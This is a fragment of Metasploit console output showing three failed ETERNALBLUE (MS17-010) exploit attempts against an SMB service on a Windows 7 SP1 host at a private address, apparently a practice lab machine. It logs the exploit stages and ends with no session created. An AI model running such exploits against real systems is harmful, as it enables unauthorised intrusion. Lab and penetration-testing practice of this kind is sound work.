 [+] 10.129.170.187:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.170.187:445 - Sending egg to corrupted connection.
[*] 10.129.170.187:445 - Triggering free of corrupted buffer.
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.129.170.187:445 - Connecting to target for exploitation.
[+] 10.129.170.187:445 - Connection established for exploitation.
[+] 10.129.170.187:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.170.187:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.170.187:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.170.187:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.170.187:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.170.187:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.170.187:445 - Trying exploit with 17 Groom Allocations.
[*] 10.129.170.187:445 - Sending all but last fragment of exploit packet
[*] 10.129.170.187:445 - Starting non-paged pool grooming
[+] 10.129.170.187:445 - Sending SMBv2 buffers
[+] 10.129.170.187:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.170.187:445 - Sending final SMBv2 buffers.
[*] 10.129.170.187:445 - Sending last fragment of exploit packet!
[*] 10.129.170.187:445 - Receiving response from exploit packet
[+] 10.129.170.187:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.170.187:445 - Sending egg to corrupted connection.
[*] 10.129.170.187:445 - Triggering free of corrupted buffer.
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.129.170.187:445 - Connecting to target for exploitation.
[+] 10.129.170.187:445 - Connection established for exploitation.
[+] 10.129.170.187:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.170.187:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.170.187:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.170.187:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.170.187:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.170.187:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.170.187:445 - Trying exploit with 22 Groom Allocations.
[*] 10.129.170.187:445 - Sending all but last fragment of exploit packet
[*] 10.129.170.187:445 - Starting non-paged pool grooming
[+] 10.129.170.187:445 - Sending SMBv2 buffers
[+] 10.129.170.187:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.170.187:445 - Sending final SMBv2 buffers.
[*] 10.129.170.187:445 - Sending last fragment of exploit packet!
[*] 10.129.170.187:445 - Receiving response from exploit packet
[+] 10.129.170.187:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.170.187:445 - Sending egg to corrupted connection.
[*] 10.129.170.187:445 - Triggering free of corrupted buffer.
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.129.170.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.